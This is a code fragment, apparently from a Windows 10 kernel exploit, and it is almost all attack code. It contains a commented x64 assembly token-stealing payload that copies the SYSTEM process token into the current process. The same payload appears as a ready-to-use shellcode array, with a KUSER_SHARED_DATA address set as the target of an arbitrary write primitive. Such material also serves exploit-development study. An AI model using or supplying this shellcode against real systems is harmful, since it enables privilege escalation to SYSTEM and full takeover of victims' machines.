 // Arbitrary write primitive
/*
; Windows 10 19H1 x64 Token Stealing Payload
; Author Connor McGarr
[BITS 64]
_start:
mov rax, [gs:0x188] ; Current thread (_KTHREAD)
mov rax, [rax + 0xb8] ; Current process (_EPROCESS)
mov rbx, rax ; Copy current process (_EPROCESS) to rbx
__loop:
mov rbx, [rbx + 0x448] ; ActiveProcessLinks
sub rbx, 0x448 ; Go back to current process (_EPROCESS)
mov rcx, [rbx + 0x440] ; UniqueProcessId (PID)
cmp rcx, 4 ; Compare PID to SYSTEM PID
jnz __loop ; Loop until SYSTEM PID is found
mov rcx, [rbx + 0x4b8] ; SYSTEM token is @ offset _EPROCESS + 0x360
and cl, 0xf0 ; Clear out _EX_FAST_REF RefCnt
mov [rax + 0x4b8], rcx ; Copy SYSTEM token to current process
xor rax, rax ; set NTSTATUS STATUS_SUCCESS
ret ; Done!
*/
// Shellcode
unsigned long long shellcode[9] = { 0 };
shellcode[0] = 0x00018825048B4865;
shellcode[1] = 0x000000B8808B4800;
shellcode[2] = 0x04489B8B48C38948;
shellcode[3] = 0x000448EB81480000;
shellcode[4] = 0x000004408B8B4800;
shellcode[5] = 0x8B48E57504F98348;
shellcode[6] = 0xF0E180000004B88B;
shellcode[7] = 0x48000004B8888948;
shellcode[8] = 0x0000000000C3C031;
// Assign the target address to write to the corrupted object
unsigned long long kusersharedData = 0xfffff78000000800;